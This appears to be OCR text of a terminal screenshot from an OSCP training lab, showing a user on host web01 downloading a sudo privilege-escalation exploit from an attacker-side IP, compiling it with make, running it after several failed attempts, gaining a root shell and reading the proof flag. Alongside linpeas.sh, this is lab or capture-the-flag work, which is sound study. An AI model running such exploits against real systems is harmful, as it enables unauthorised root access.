 anita@web01: ~/192.168.45.230:9999/sudo_exploit
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/OSCP/challenge_labs/relia/245 × kali@kali: ~/OSCP/challenge_labs/relia/245 × anita@web01: ~/192.168.45.230:9999/sudo_exploit ×
Downloaded: 5 files, 3.9K in 0s (28.8 MB/s)
anita@web01:~$ ls
192.168.45.230:9999 51217.sh exploit linpeas.sh local.txt snap
anita@web01:~$ make
make: *** No targets specified and no makefile found. Stop.
anita@web01:~$ cd 192.168.45.230\:9999/
anita@web01:~/192.168.45.230:9999$ ls
sudo_exploit
anita@web01:~/192.168.45.230:9999$ cd sudo_exploit/
anita@web01:~/192.168.45.230:9999/sudo_exploit$ make
mkdir libnss_x
cc -O3 -shared -nostdlib -o libnss_x/x.so.2 shellcode.c
cc -O3 -o exploit exploit.c
anita@web01:~/192.168.45.230:9999/sudo_exploit$ .\exploit
.exploit: command not found
anita@web01:~/192.168.45.230:9999/sudo_exploit$ ls
exploit exploit.c libnss_x Makefile README.md shellcode.c
anita@web01:~/192.168.45.230:9999/sudo_exploit$ file exploit
exploit: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=b4f7252d33fad4f07793c94c6b162aeca066fbff, for GNU/Linux 3.2.0, not stripped
anita@web01:~/192.168.45.230:9999/sudo_exploit$ .\exploit
.exploit: command not found
anita@web01:~/192.168.45.230:9999/sudo_exploit$ bash exploit
exploit: exploit: cannot execute binary file
anita@web01:~/192.168.45.230:9999/sudo_exploit$ make
mkdir libnss_x
mkdir: cannot create directory ‘libnss_x’: File exists
make: *** [Makefile:4: shellcode] Error 1
anita@web01:~/192.168.45.230:9999/sudo_exploit$ sh exploit
exploit: 1: ELF: not found
exploit: 2: Syntax error: "(" unexpected
anita@web01:~/192.168.45.230:9999/sudo_exploit$ .\exploit
.exploit: command not found
anita@web01:~/192.168.45.230:9999/sudo_exploit$ chmod 700 exploit
anita@web01:~/192.168.45.230:9999/sudo_exploit$ ./exploit
# whoami
root
# ls
''$'\001''p'$'\024''@'$'\340''9@8'$'\r''@'$'\037\036\006\004''@@@'$'\330\002\330\002\b\003\004\030\003\030\003\030\003\034\034\001\001\004\270\006\270\006\020\001\005\020\020\020\345\005\345\005\020\001\004'
Makefile
README.md
exploit
exploit.c
libnss_x
shellcode.c
# cd /root
# dir
proof.txt snap
# cat proof.txt
8e1f18af5eeb1f1fffc73dc838d52c06
#